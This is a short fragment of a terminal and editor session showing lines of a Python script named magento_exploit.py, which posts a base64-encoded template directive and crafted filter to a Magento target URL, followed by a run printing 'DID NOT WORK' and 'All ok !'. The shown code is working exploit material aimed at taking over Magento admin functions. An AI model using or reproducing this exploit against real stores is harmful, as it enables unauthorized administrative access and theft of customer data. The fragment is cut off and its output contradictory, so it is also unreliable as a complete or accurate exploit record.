 28 # e3tibG9jayB0eXBlPUFkbWluaHRtbC9yZXBvcnRfc2VhcmNoX2dyaWQgb3V0cHV0PWdldENzdkZpbGV9fQ decoded is{{block type=Adminhtml/repor
t_search_grid output=getCsvFile}}
29 # pdb.set_trace()
30 r = requests.post(target_url,
31 data={"___directive": "e3tibG9jayB0eXBlPUFkbWluaHRtbC9yZXBvcnRfc2VhcmNoX2dyaWQgb3V0cHV0PWdldENzdkZpbGV9fQ
",
32 "filter": base64.b64encode(pfilter.encode()),
33 "forwarded": 1})
34 if r.ok:
NORMAL magento_exploit.py content 71 %
"magento_exploit.py" 39L, 1631B written
❯ python3 magento_exploit.py
DID NOT WORK
All ok !